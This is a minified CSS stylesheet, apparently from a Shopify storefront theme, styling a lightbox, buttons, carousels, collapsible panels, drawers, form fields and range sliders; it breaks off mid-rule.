.pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:var(--background)}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__ui{position:absolute;visibility:hidden;width:100%;bottom:50px;opacity:0;transform:translateY(35px);left:0;text-align:center;transition:all .15s ease-in-out}.pswp__button[disabled]{opacity:0;pointer-events:none}.pswp--animated-in .pswp__ui{visibility:visible;opacity:1;transform:translateY(0)}.pswp--animated-in .pswp__ui--hidden{visibility:hidden;opacity:0}.pswp__button--close{margin:0 18px}.pswp__button svg{pointer-events:none}.pswp__error-msg{position:absolute;top:40%;margin:0 15px;padding:8px 15px;background:#e6554d;color:#fff;text-align:center}.js .no-js,.no-js .hide-no-js{display:none!important}.no-scroll{overflow:hidden}body:not(.is-tabbing) [tabindex]:focus,body:not(.is-tabbing) button:focus,body:not(.is-tabbing) input:focus,body:not(.is-tabbing) select:focus,body:not(.is-tabbing) textarea:focus{outline:none}[data-scrollable]{overflow:auto}.Container{margin:0 auto;padding:0 24px}.Container--narrow{max-width:1420px}.Container--extraNarrow{max-width:800px}.FlexboxIeFix{display:flex;flex-direction:row}@media screen and (min-width: 641px){.Container{padding:0 50px}}@media screen and (min-width: 1140px){.Container{padding:0 80px;max-width:1341px}}html{font-size:var(--base-text-font-size)}body{font-family:var(--text-font-family);font-weight:var(--text-font-weight);font-style:var(--text-font-style);color:var(--text-color);background:var(--background);line-height:1.65}.Link{transition:color .2s ease-in-out,opacity .2s ease-in-out}.supports-hover .Link--primary:hover,.Link--primary.is-active{color:var(--text-color)}.supports-hover .Link--secondary:hover,.Link--secondary.is-active{color:var(--text-color-light)}.Link--underline{position:relative;display:inline-block}.Link--underline:before{content:"";position:absolute;width:100%;height:1px;left:0;bottom:0;background:currentColor;transform:scale(1);transform-origin:left center;transition:transform .2s ease-in-out}@media (-moz-touch-enabled: 0),(hover: hover){.Link--underline:hover:before{transform:scaleX(0)}}.Link--underlineShort:before{width:100%}.features--heading-uppercase .Link--underlineShort:before{width:calc(100% - .2em)}.Link--underlineNative{text-decoration:underline;text-underline-position:under}.Heading{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);color:var(--heading-color);transition:color .2s ease-in-out}.features--heading-uppercase .Heading{letter-spacing:.2em;text-transform:uppercase}.Text--subdued{color:var(--text-color-light)}.Text--alignCenter{text-align:center!important}.Text--alignRight{text-align:right!important}.Icon-Wrapper--clickable{position:relative;background:transparent}.Icon-Wrapper--clickable:before{position:absolute;content:"";top:-8px;right:-12px;left:-12px;bottom:-8px;transform:translateZ(0)}.Icon{display:inline-block;height:1em;width:1em;fill:currentColor;vertical-align:middle;stroke-width:1px;background:none;pointer-events:none}.u-visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.features--heading-small .u-h1,.features--heading-small .Rte h1{font-size:20px}.features--heading-small .u-h2,.features--heading-small .Rte h2{font-size:18px}.features--heading-small .u-h3,.features--heading-small .Rte h3{font-size:16px}.features--heading-small .u-h4,.features--heading-small .Rte h4{font-size:15px}.features--heading-small .u-h5,.features--heading-small .Rte h5{font-size:13px}.features--heading-small .u-h6,.features--heading-small .Rte h6{font-size:12px}.features--heading-small .u-h7{font-size:11px}.features--heading-small .u-h8{font-size:10px}.features--heading-normal .u-h1,.features--heading-normal .Rte h1{font-size:22px}.features--heading-normal .u-h2,.features--heading-normal .Rte h2{font-size:20px}.features--heading-normal .u-h3,.features--heading-normal .Rte h3{font-size:18px}.features--heading-normal .u-h4,.features--heading-normal .Rte h4{font-size:16px}.features--heading-normal .u-h5,.features--heading-normal .Rte h5{font-size:14px}.features--heading-normal .u-h6,.features--heading-normal .Rte h6{font-size:13px}.features--heading-normal .u-h7,.features--heading-normal .u-h8{font-size:12px}.features--heading-large .u-h1,.features--heading-large .Rte h1{font-size:24px}.features--heading-large .u-h2,.features--heading-large .Rte h2{font-size:22px}.features--heading-large .u-h3,.features--heading-large .Rte h3{font-size:20px}.features--heading-large .u-h4,.features--heading-large .Rte h4{font-size:18px}.features--heading-large .u-h5,.features--heading-large .Rte h5{font-size:16px}.features--heading-large .u-h6,.features--heading-large .Rte h6{font-size:15px}.features--heading-large .u-h7,.features--heading-large .u-h8{font-size:13px}@media screen and (min-width: 641px){.features--heading-small .u-h1,.features--heading-small .Rte h1{font-size:20px}.features--heading-small .u-h2,.features--heading-small .Rte h2,.features--heading-small .u-h3,.features--heading-small .Rte h3{font-size:18px}.features--heading-small .u-h4,.features--heading-small .Rte h4{font-size:16px}.features--heading-small .u-h5,.features--heading-small .Rte h5{font-size:13px}.features--heading-small .u-h6,.features--heading-small .Rte h6{font-size:12px}.features--heading-small .u-h7{font-size:11px}.features--heading-small .u-h8{font-size:10px}.features--heading-normal .u-h1,.features--heading-normal .Rte h1{font-size:22px}.features--heading-normal .u-h2,.features--heading-normal .Rte h2,.features--heading-normal .u-h3,.features--heading-normal .Rte h3{font-size:20px}.features--heading-normal .u-h4,.features--heading-normal .Rte h4{font-size:17px}.features--heading-normal .u-h5,.features--heading-normal .Rte h5{font-size:14px}.features--heading-normal .u-h6,.features--heading-normal .Rte h6{font-size:13px}.features--heading-normal .u-h7,.features--heading-normal .u-h8{font-size:12px}.features--heading-large .u-h1,.features--heading-large .Rte h1{font-size:24px}.features--heading-large .u-h2,.features--heading-large .Rte h2{font-size:22px}.features--heading-large .u-h3,.features--heading-large .Rte h3{font-size:20px}.features--heading-large .u-h4,.features--heading-large .Rte h4{font-size:19px}.features--heading-large .u-h5,.features--heading-large .Rte h5{font-size:16px}.features--heading-large .u-h6,.features--heading-large .Rte h6{font-size:15px}.features--heading-large .u-h7,.features--heading-large .u-h8{font-size:13px}}.js .features--show-page-transition .PageTransition{position:fixed;top:0;left:0;height:100%;width:100%;background:var(--background);z-index:1000;opacity:1;visibility:visible;pointer-events:none;transition:all .25s ease}.Button,.shopify-payment-button__button--unbranded,input.spr-button-primary,.spr-summary-actions-newreview,.spr-button-primary:not(input),.spr-pagination-prev>a,.spr-pagination-next>a{position:relative;display:inline-block;padding:14px 28px;line-height:normal;border:1px solid transparent;border-radius:0;text-transform:uppercase;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-align:center;letter-spacing:.2em;font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);background-color:transparent;transition:color .45s cubic-bezier(.785,.135,.15,.86),border .45s cubic-bezier(.785,.135,.15,.86);z-index:1;-webkit-tap-highlight-color:initial}.Button:before,.shopify-payment-button__button--unbranded:before,input.spr-button-primary:before,.spr-summary-actions-newreview.spr-summary-actions-newreview:before,.spr-button-primary:not(input):before,.spr-pagination-prev>a:before,.spr-pagination-next>a:before{position:absolute;content:"";display:block;left:0;top:0;right:0;bottom:0;width:100%;height:100%;transform:scale(1);transform-origin:left center;z-index:-1}@media (-moz-touch-enabled: 0),(hover: hover){.features--show-button-transition .Button:not([disabled]):before,.features--show-button-transition .shopify-payment-button__button--unbranded:not([disabled]):before,.features--show-button-transition input.spr-button-primary:not([disabled]):before,.features--show-button-transition .spr-summary-actions-newreview:not([disabled]):before,.features--show-button-transition .spr-button-primary:not(input):not([disabled]):before,.features--show-button-transition .spr-pagination-prev>a:not([disabled]):before,.features--show-button-transition .spr-pagination-next>a:not([disabled]):before{transition:transform .45s cubic-bezier(.785,.135,.15,.86)}.features--show-button-transition .Button:not([disabled]):hover:before,.features--show-button-transition .shopify-payment-button__button--unbranded:not([disabled]):hover:before,.features--show-button-transition input.spr-button-primary:not([disabled]):hover:before,.features--show-button-transition .spr-summary-actions-newreview:not([disabled]):hover:before,.features--show-button-transition .spr-button-primary:not(input):not([disabled]):hover:before,.features--show-button-transition .spr-pagination-prev>a:not([disabled]):hover:before,.features--show-button-transition .spr-pagination-next>a:not([disabled]):hover:before{transform-origin:right center;transform:scaleX(0)}}.Button[disabled],.shopify-payment-button__button--unbranded[disabled],input.spr-button-primary[disabled],.spr-summary-actions-newreview[disabled],.spr-button-primary:not(input)[disabled],.spr-pagination-prev>a[disabled],.spr-pagination-next>a[disabled]{cursor:not-allowed}.Button--primary,.shopify-payment-button__button--unbranded,.spr-summary-actions-newreview,.spr-button-primary:not(input){color:var(--button-text-color);border-color:var(--button-background)}.Button--primary:before,.shopify-payment-button__button--unbranded:before,.spr-summary-actions-newreview:before,.spr-button-primary:not(input):before{background-color:var(--button-background)}@media (-moz-touch-enabled: 0),(hover: hover){.features--show-button-transition .Button--primary:not([disabled]):hover,.features--show-button-transition .shopify-payment-button__button--unbranded:not([disabled]):hover,.features--show-button-transition .spr-summary-actions-newreview:not([disabled]):hover,.features--show-button-transition .spr-button-primary:not(input):not([disabled]):hover{color:var(--button-background);background-color:transparent}}.Button--secondary,.spr-pagination-prev>a,.spr-pagination-next>a{color:var(--text-color-light);border:1px solid rgba(var(--text-color-light-rgb),.2)}.Button--secondary:before,.spr-pagination-prev>a:before,.spr-pagination-next>a:before{background-color:var(--button-background);transform-origin:right center;transform:scaleX(0)}@media (-moz-touch-enabled: 0),(hover: hover){.features--show-button-transition .Button--secondary:not([disabled]):hover,.features--show-button-transition .spr-pagination-prev>a:not([disabled]):hover,.features--show-button-transition .spr-pagination-next>a:not([disabled]):hover{color:var(--button-text-color);border-color:var(--button-background)}.features--show-button-transition .Button--secondary:not([disabled]):hover:before,.features--show-button-transition .spr-pagination-prev>a:not([disabled]):hover:before,.features--show-button-transition .spr-pagination-next>a:not([disabled]):hover:before{transform-origin:left center;transform:scale(1)}}.Button--full{width:100%}.Button--stretched{padding-left:40px;padding-right:40px}.Button--small{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 10px));padding:12px 24px}.Button__SeparatorDot{display:inline-block;margin:0 18px;content:"";height:3px;width:3px;border-radius:100%;background:currentColor}.ButtonWrapper{text-align:center}.Button__PrimaryState,.Button__SecondaryState{display:block;transition:transform .4s cubic-bezier(.75,0,.125,1),opacity .4s cubic-bezier(.75,0,.125,1)}.Button__SecondaryState{position:absolute;left:50%;top:50%;width:100%;text-align:center;opacity:0;transform:translate(-50%,100%)}.Button--secondaryState .Button__PrimaryState{opacity:0;transform:translateY(-100%)}.Button--secondaryState .Button__SecondaryState{opacity:1;transform:translate(-50%,-50%)}.ButtonGroup{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin:-12px}.ButtonGroup__Item{margin:12px}.ButtonGroup__Item--expand{flex:1 1 0}.ButtonGroup--spacingSmall{margin:-8px}.ButtonGroup--spacingSmall .ButtonGroup__Item{margin:8px}.ButtonGroup--sameSize .ButtonGroup__Item{flex:0 1 auto;white-space:nowrap;max-width:245px}@supports ((-o-object-fit: cover) or (object-fit: cover)){.ButtonGroup--sameSize .ButtonGroup__Item{flex:1 1 0}}@media screen and (min-width: 641px){@supports (display: inline-grid){.ButtonGroup--sameSize{display:inline-grid;grid-template-columns:1fr 1fr}.ButtonGroup--sameSize .ButtonGroup__Item{max-width:none}}}.RoundButton,.flickity-prev-next-button{position:relative;width:45px;height:45px;border:none;border-radius:50%;background:var(--button-text-color);color:var(--button-background);cursor:pointer;text-align:center;z-index:1;box-shadow:0 2px 10px #36363626;vertical-align:middle;line-height:0;transform:scale(1.001);transition:background .15s ease-in-out,opacity .15s ease-in-out,transform .2s ease-in-out,color .2s ease-in-out;overflow:hidden}.RoundButton.is-active,.flickity-prev-next-button.is-active{background:var(--button-background);color:var(--button-text-color);outline:none}.RoundButton svg,.flickity-prev-next-button svg{height:15px;width:15px;fill:currentColor}.RoundButton--small{width:35px;height:35px}.RoundButton--small svg{height:14px;width:14px}.RoundButton--medium{width:50px;height:50px}.RoundButton--medium svg{height:18px;width:18px}.RoundButton--large{width:55px;height:55px}.RoundButton--large svg{height:15px;width:15px}.RoundButton--flat{box-shadow:0 1px 5px #36363626;color:rgba(var(--button-background-rgb),.5)}.RoundButton__PrimaryState,.RoundButton__SecondaryState{display:block;transition:transform .4s cubic-bezier(.75,0,.125,1),opacity .4s cubic-bezier(.75,0,.125,1)}.RoundButton__SecondaryState{position:absolute;left:50%;top:50%;width:100%;text-align:center;opacity:0;transform:translate(-50%,100%)}.RoundButton--secondaryState .RoundButton__PrimaryState{opacity:0;transform:translateY(-100%)}.RoundButton--secondaryState .RoundButton__SecondaryState{opacity:1;transform:translate(-50%,-50%)}@-webkit-keyframes buttonFromLeftToRight{0%{transform:translate(0)}25%{opacity:0;transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}75%{opacity:1;transform:translate(0)}}@keyframes buttonFromLeftToRight{0%{transform:translate(0)}25%{opacity:0;transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}75%{opacity:1;transform:translate(0)}}@-webkit-keyframes buttonFromRightToLeft{0%{transform:translate(0)}25%{opacity:0;transform:translate(-100%)}50%{opacity:0;transform:translate(100%)}75%{opacity:1;transform:translate(0)}}@keyframes buttonFromRightToLeft{0%{transform:translate(0)}25%{opacity:0;transform:translate(-100%)}50%{opacity:0;transform:translate(100%)}75%{opacity:1;transform:translate(0)}}@-webkit-keyframes buttonFromTopToBottom{0%{transform:translateY(0)}25%{opacity:0;transform:translateY(100%)}50%{opacity:0;transform:translateY(-100%)}75%{opacity:1;transform:translateY(0)}}@keyframes buttonFromTopToBottom{0%{transform:translateY(0)}25%{opacity:0;transform:translateY(100%)}50%{opacity:0;transform:translateY(-100%)}75%{opacity:1;transform:translateY(0)}}@media (-moz-touch-enabled: 0),(hover: hover){.RoundButton:hover{transform:scale(1.1)}.RoundButton--small:hover{transform:scale(1.15)}.RoundButton:not([aria-expanded=true]):hover{color:var(--button-background)}.RoundButton[data-animate-left]:hover svg,.flickity-prev-next-button.previous:hover svg{-webkit-animation:buttonFromRightToLeft .5s ease-in-out forwards;animation:buttonFromRightToLeft .5s ease-in-out forwards}.RoundButton[data-animate-right]:hover svg,.flickity-prev-next-button.next:hover svg{-webkit-animation:buttonFromLeftToRight .5s ease-in-out forwards;animation:buttonFromLeftToRight .5s ease-in-out forwards}.RoundButton[data-animate-bottom]:hover svg{-webkit-animation:buttonFromTopToBottom .5s ease-in-out forwards;animation:buttonFromTopToBottom .5s ease-in-out forwards}}.flickity-enabled{position:relative}body:not(.is-tabbing) .flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:auto}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled{-webkit-tap-highlight-color:transparent}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute}.flickity-prev-next-button[disabled]{opacity:0}.flickity-prev-next-button svg{width:auto;height:18px;stroke-width:1.5px;stroke:currentColor}.flickity-page-dots{width:100%;padding:0;margin:22px 0 0;list-style:none;text-align:center}.flickity-page-dots .dot{position:relative;display:inline-block;width:9px;height:9px;margin:0 6px;border-radius:50%;cursor:pointer;background:transparent;border:1px solid var(--border-color);transition:color .2s ease-in-out,background .2s ease-in-out}.flickity-page-dots .dot:before{position:absolute;content:"";top:-6px;right:-6px;left:-6px;bottom:-6px}.flickity-page-dots .dot.is-selected{background:currentColor;border-color:currentColor}@media screen and (min-width: 641px){.flickity-page-dots .dot{width:10px;height:10px;margin:0 7px;border-width:2px}}.Carousel{position:relative}.Carousel--fixed,.Carousel--fixed .flickity-viewport,.Carousel--fixed .Carousel__Cell{height:100%}.Carousel:not(.flickity-enabled) .Carousel__Cell:not(.is-selected){display:none}.Carousel__Cell{display:block;width:100%}.js .Carousel--fadeIn .flickity-slider{transform:none!important}.js .Carousel--fadeIn .Carousel__Cell{left:0!important;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.js .Carousel--fadeIn .Carousel__Cell.is-selected{opacity:1;visibility:visible;transition-delay:0s}.Carousel--insideDots .flickity-page-dots{position:absolute;width:auto;margin:0;bottom:20px;left:20px}.Carousel--insideDots .flickity-page-dots .dot{border-color:currentColor}.Carousel--insideDots .flickity-page-dots .dot.is-selected{background:currentColor}.Carousel--insideDots .flickity-prev-next-button{bottom:-25px;z-index:1}.Carousel--insideDots .flickity-prev-next-button.next{right:25px}.Carousel--insideDots .flickity-prev-next-button.previous{right:75px;margin-right:15px}@media screen and (min-width: 1008px){.Carousel--insideDots .flickity-page-dots{bottom:28px;right:24px;left:auto}}.Collapsible{border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color);overflow:hidden}.Collapsible+.Collapsible{border-top:none}.Collapsible--padded{padding-left:24px;padding-right:24px}.Collapsible__Button{display:block;position:relative;width:100%;padding:20px 0;font-weight:500;text-align:left;cursor:pointer}.Collapsible__Plus{position:absolute;right:0;top:calc(50% - 5.5px);width:11px;height:11px}.Collapsible__Plus:before,.Collapsible__Plus:after{position:absolute;content:"";top:50%;left:50%;transform:translate(-50%,-50%) rotate(-90deg);background-color:currentColor;transition:transform .4s ease-in-out,opacity .4s ease-in-out}.Collapsible__Plus:before{width:11px;height:1px;opacity:1}.Collapsible__Plus:after{width:1px;height:11px}.Collapsible__Button[aria-expanded=true] .Collapsible__Plus:before,.Collapsible__Button[aria-expanded=true] .Collapsible__Plus:after{transform:translate(-50%,-50%) rotate(90deg)}.Collapsible__Button[aria-expanded=true] .Collapsible__Plus:before{opacity:0}.Collapsible .Collapsible{margin-left:16px;border:none}.Collapsible .Collapsible .Collapsible__Button{padding:13px 0}.Collapsible__Inner{display:block;height:0;visibility:hidden;transition:height .35s ease-in-out,visibility 0s ease-in-out .35s;overflow:hidden}.Collapsible__Button[aria-expanded=true]+.Collapsible__Inner{visibility:visible;transition:height .35s ease-in-out}.Collapsible__Content{padding-bottom:18px}.Collapsible .Linklist{margin-bottom:4px}.Collapsible .Linklist--bordered{margin-top:16px;margin-bottom:4px}@media screen and (min-width: 641px){.Collapsible--autoExpand{border:none;overflow:visible}.Collapsible--autoExpand .Collapsible__Button{cursor:default;padding-top:0;padding-bottom:0;margin-bottom:16px}.Collapsible--autoExpand .Collapsible__Plus{display:none}.Collapsible--autoExpand .Collapsible__Inner{height:auto;visibility:visible;overflow:visible}.Collapsible--autoExpand .Collapsible__Content{padding-bottom:0}.Collapsible--autoExpand .Linklist{margin-bottom:0}.Collapsible--autoExpand{margin-bottom:32px}}@media screen and (min-width: 1008px){.Collapsible--padded{padding-left:30px;padding-right:30px}.Collapsible--large .Collapsible__Button{padding:34px 0}.Collapsible--large .Collapsible__Content{padding-bottom:45px}}.Drawer{position:fixed;top:0;left:0;visibility:hidden;width:calc(100vw - 65px);height:100vh;max-height:none;z-index:20;transition:transform .5s var(--drawer-transition-timing),visibility .5s var(--drawer-transition-timing);background:var(--background);box-shadow:none;touch-action:manipulation}.Drawer:focus{outline:none}.Drawer:before{position:absolute;content:"";width:100%;height:100%;box-shadow:2px 0 10px #36363633,-2px 0 10px #36363633;opacity:0;transition:opacity .5s var(--drawer-transition-timing)}.Drawer--secondary{background:var(--light-background)}.Drawer--fromLeft{transform:translate(calc(-100vw + 65px))}.Drawer--fromRight{right:0;left:auto;transform:translate(calc(100vw - 65px))}.Drawer[aria-hidden=false]{visibility:visible;transform:translate(0)}.Drawer[aria-hidden=false]:before{opacity:1}.Drawer__Container{width:100%}.Drawer--fromLeft .Drawer__Container{padding-left:18px;padding-right:24px}.Drawer--fromRight .Drawer__Container{padding-left:24px;padding-right:18px}.Drawer__Header{display:flex;align-items:center;position:relative;height:50px;max-height:60px;background:inherit;text-align:center;z-index:1}.Drawer__Header--flexible{min-height:0!important;max-height:none!important;height:auto!important;padding-top:20px;padding-bottom:20px}.Drawer__Header--flexible .Drawer__Close{top:25px}@supports (--css: variables){.Drawer__Header{height:var(--header-height)}}.Drawer__Header--center{justify-content:center}.Drawer__Close{position:absolute;margin-left:0;left:18px;top:calc(50% - 7px);line-height:0}.Drawer__Close svg{width:15px;height:15px;stroke-width:1.25px}.Drawer--fromRight .Drawer__Close{right:18px;left:auto}.Drawer__Header--bordered{box-shadow:0 -1px var(--border-color) inset}.Drawer--secondary .Drawer__Header--bordered{box-shadow:0 -1px rgba(var(--border-color-rgb),.6) inset}.Drawer--secondary .Collapsible{border-bottom-color:rgba(var(--border-color-rgb),.6)}.Drawer__Content{position:relative;display:flex;flex-direction:column;overflow:hidden;height:calc(100% - 60px);max-height:calc(100% - 50px)}@supports (--css: variables){.Drawer__Content{height:calc(100% - var(--header-height));max-height:calc(100% - var(--header-height))}}@supports (width: max(100%)){.Drawer__Content{height:max(calc(100% - var(--header-height)),calc(100% - 60px));max-height:max(calc(100% - var(--header-height)),calc(100% - 60px))}}.Drawer__Main{flex:1 1 auto}.Drawer__Footer{flex:none;box-shadow:0 -1px var(--border-color)}.Drawer--secondary .Drawer__Footer{box-shadow:0 -1px rgba(var(--border-color-rgb),.6)}.Drawer__Footer--padded{padding:24px}@supports (padding: max(0px)){.Drawer__Footer--padded{padding-bottom:max(24px,env(safe-area-inset-bottom,0px) + 24px)}}@media screen and (min-width: 641px){.Drawer{width:400px;transform:translate(-100%)}.Drawer--small{width:340px}.Drawer--fromRight{transform:translate(100%)}.Drawer__Header{max-height:80px;min-height:60px}@supports (width: max(100%)){.Drawer__Content{height:max(calc(100% - var(--header-height)),calc(100% - 80px));max-height:max(calc(100% - var(--header-height)),calc(100% - 80px))}}.Drawer--fromLeft .Drawer__Container,.Drawer--fromRight .Drawer__Container{padding-left:30px;padding-right:30px}.Drawer__Close{left:30px}.Drawer--fromRight .Drawer__Close{right:30px;left:auto}.Drawer__Close svg{stroke-width:1.5px}.Drawer__Footer--padded{padding:24px 30px}}[data-drawer-animated-left],[data-drawer-animated-right]{opacity:0;transition:opacity .5s ease .25s,transform .5s ease .25s}.Drawer[aria-hidden=false] [data-drawer-animated-left],.Drawer[aria-hidden=false] [data-drawer-animated-right]{opacity:1;transform:translate(0)}[data-drawer-animated-left]{transform:translate(-65px)}[data-drawer-animated-right]{transform:translate(65px)}[data-drawer-animated-bottom]{opacity:0;transform:translateY(45px);transition:opacity .35s cubic-bezier(.25,.46,.45,.94),transform .35s cubic-bezier(.25,.46,.45,.94)}.Drawer[aria-hidden=false] [data-drawer-animated-bottom]{opacity:1;transform:translateY(0);transition:opacity .25s cubic-bezier(.25,.46,.45,.94) .45s,transform .25s cubic-bezier(.25,.46,.45,.94) .45s}.Form{width:100%}.Form__Item{position:relative;margin-bottom:15px}.Form__Input,.Form__Textarea,.spr-form-input-text,.spr-form-input-email,.spr-form-input-textarea{-webkit-appearance:none;display:block;padding:12px 14px;border-radius:0;border:1px solid var(--border-color);width:100%;line-height:normal;resize:none;transition:border-color .1s ease-in-out;background:transparent}.Form__Input:focus,.Form__Textarea:focus,.spr-form-input-text:focus,.spr-form-input-email:focus,.spr-form-input-textarea:focus{border-color:rgba(var(--text-color-rgb),.8);outline:none}.Form__Input::-moz-placeholder,.Form__Textarea::-moz-placeholder,.spr-form-input-text::-moz-placeholder,.spr-form-input-email::-moz-placeholder,.spr-form-input-textarea::-moz-placeholder{color:var(--text-color-light)}.Form__Input:-ms-input-placeholder,.Form__Textarea:-ms-input-placeholder,.spr-form-input-text:-ms-input-placeholder,.spr-form-input-email:-ms-input-placeholder,.spr-form-input-textarea:-ms-input-placeholder{color:var(--text-color-light)}.Form__Input::placeholder,.Form__Textarea::placeholder,.spr-form-input-text::placeholder,.spr-form-input-email::placeholder,.spr-form-input-textarea::placeholder{color:var(--text-color-light)}.Form__FloatingLabel{position:absolute;bottom:calc(100% - 8px);left:10px;padding:0 5px;line-height:normal;color:var(--text-color-light);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));opacity:0;background:rgba(var(--background-rgb),0);pointer-events:none;transform:translateY(3px);transition:all .3s ease-in-out}.Form__Input:not(:-moz-placeholder-shown)~.Form__FloatingLabel,.Form__Textarea:not(:-moz-placeholder-shown)~.Form__FloatingLabel{opacity:1;background:var(--background);transform:translateY(0)}.Form__Input:not(:-ms-input-placeholder)~.Form__FloatingLabel,.Form__Textarea:not(:-ms-input-placeholder)~.Form__FloatingLabel{opacity:1;background:var(--background);transform:translateY(0)}.Form__Input:not(:placeholder-shown)~.Form__FloatingLabel,.Form__Textarea:not(:placeholder-shown)~.Form__FloatingLabel{opacity:1;background:var(--background);transform:translateY(0)}.Form__Checkbox{position:absolute;opacity:0}.Form__Checkbox~label:before{display:inline-block;content:"";width:1em;height:1em;margin-right:10px;border:1px solid var(--border-color);vertical-align:-2px}.Form__Checkbox~svg{position:absolute;top:5px;left:1px;width:12px;height:12px;transform:scale(0);transition:transform .2s ease-in-out;will-change:transform}.Form__Checkbox:checked~label:before{border-color:var(--text-color)}.Form__Checkbox:checked~svg{transform:scale(1)}.Form__Alert,.spr-form-message{margin-bottom:20px}.Form__Submit{display:block;margin-top:20px}.Form__Label,.spr-form-label{display:block;padding-bottom:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));text-transform:uppercase;font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);letter-spacing:.2em;line-height:normal}.Form--small .Form__Input,.Form--small .Form__Textarea{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));padding-top:10px;padding-bottom:10px}.Form--spacingTight .Form__Item{margin-bottom:15px}.Form--spacingTight .Form__Alert{margin-bottom:20px}@media screen and (min-width: 641px){.Form__Item,.Form__Alert{margin-bottom:30px}.Form__Group{display:flex}.Form__Group>.Form__Item{flex:1}.Form__Group>:nth-child(2){margin-left:30px}.Form--spacingTight .Form__Group>:nth-child(2){margin-left:15px}}.Form__Header{margin-bottom:24px;text-align:center}.Form__Hint{margin:24px 0 0}.Form__Hint:not(:last-child){margin-bottom:32px}.Form__Hint--center{text-align:center}.Form__ItemHelp{position:absolute;right:12px;top:50%;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));color:var(--text-color-light);transform:translateY(-50%)}select::-ms-expand{display:none}.Select{position:relative;color:currentColor;line-height:1;vertical-align:middle}.Select svg{position:absolute;line-height:normal;pointer-events:none;vertical-align:baseline;fill:currentColor}.Select select{-webkit-appearance:none;-moz-appearance:none;display:inline-block;color:inherit;cursor:pointer;border-radius:0;line-height:normal}.Select select:focus::-ms-value{background:var(--background);color:var(--text-color)}.Select option{background:#fff;color:#000}.Select--primary:after{content:"";position:absolute;right:1px;top:1px;height:calc(100% - 2px);width:55px;background:linear-gradient(to right,rgba(var(--background-rgb),0),rgba(var(--background-rgb),.7) 20%,var(--background) 40%);pointer-events:none}.Select--primary select{width:100%;height:45px;padding-left:14px;padding-right:28px;border:1px solid var(--border-color);background:var(--background)}.Select--primary select:active,.Select--primary select:focus{border-color:var(--text-color);outline:none}.Select--primary svg{top:calc(50% - 5px);right:15px;width:10px;height:10px;z-index:1}.Select--transparent select{padding-right:15px;background:transparent;border:none;font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);font-size:inherit;text-transform:uppercase}.features--heading-uppercase .Select--transparent select{letter-spacing:.2em}.Select--transparent svg{top:calc(50% - 3px);right:0;height:6px}.SelectButton{position:relative;color:currentColor;padding:2px 18px 2px 0;background:transparent;border:none;font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);text-transform:uppercase}.features--heading-uppercase .SelectButton{letter-spacing:.2em}.SelectButton svg{position:absolute;top:calc(50% - 3px);right:0;height:6px}.input-prefix{display:flex;align-items:center;justify-content:space-between;padding:7px 10px;border:1px solid var(--border-color);font-size:14px}.input-prefix__field{padding:0;-webkit-appearance:none;appearance:none;-moz-appearance:textfield;min-width:0;width:100%;background:transparent;border:none;text-align:end}.input-prefix__field::-webkit-outer-spin-button,.input-prefix__field::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.input-prefix__field::-moz-placeholder{color:var(--text-color-light)}.input-prefix__field:-ms-input-placeholder{color:var(--text-color-light)}.input-prefix__field::placeholder{color:var(--text-color-light)}.range{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;background:transparent}.range::-webkit-slider-thumb{-webkit-appearance:none}.range::-webkit-slider-thumb{position:relative;height:10px;width:10px;border-radius:100%;border:none;background:var(--text-color);cursor:pointer;margin-top:-4px;z-index:1}.range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:var(--border-color);border-radius:4px;border:none}.range::-moz-range-thumb{height:10px;width:10px;border-radius:100%;border:none;background:var(--text-color);cursor:pointer}.range::-moz-range-progress,.range::-moz-range-track{width:100%;height:2px;cursor:pointer;border-radius:4px;border:none}.range::-moz-range-progress{background-color:rgba(var(--text-color-rgb),.7)}.range::-moz-range-track{background-color:var(--border-color)}@media not screen and (any-hover: hover){.range::-webkit-slider-thumb{height:18px;width:18px;margin-top:-8px}.range::-moz-range-thumb{height:20px;width:20px}}.range-group{height:2px;background:linear-gradient(to right,var(--border-color) var(--range-min),rgba(var(--text-color-rgb),.7) var(--range-min),rgba(var(--text-color-rgb),.7) var(--range-max),var(--border-color) var(--range-max));border-radius:4px}.range-group .range{pointer-events:none;height:2px;vertical-align:top}.range-group .range::-webkit-slider-runnable-track{background:none}.range-group .range::-webkit-slider-thumb{pointer-events:auto}.range-group .range::-moz-range-progress,.range-group .range::-moz-range-track{background:none}.range-group .range::-moz-range-thumb{pointer-events:auto}.range-group 